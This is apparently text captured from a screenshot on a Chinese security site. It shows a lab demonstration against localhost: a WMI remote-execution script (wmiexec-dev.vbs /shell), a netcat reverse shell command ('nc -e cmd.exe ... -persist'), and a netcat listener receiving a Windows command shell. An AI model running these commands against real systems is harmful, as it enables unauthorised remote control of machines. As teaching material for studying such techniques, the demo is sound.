 管理员: 命令提示符 - cscript.exe  wmiexec-dev.vbs /shell 127.0.0.1
C:\Windows\system32>cd \users\w0o0\desktop
C:\Users\W0o0\Desktop>nc -e cmd.exe 127.0.0.1 446 -persist
WMIEXEC : Process created. PID: 8748
C:\Users\W0o0\Desktop>
管理员: C:\Windows\system32\cmd.exe - nc  -lvvp 446
C:\Users\W0o0\Desktop>nc -lvvp 446
listening on [any] 446 ...
connect to [127.0.0.1] from W0o0-PC [127.0.0.1] 10376
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\W0o0\Desktop>
SECPULSE
-安全脉搏-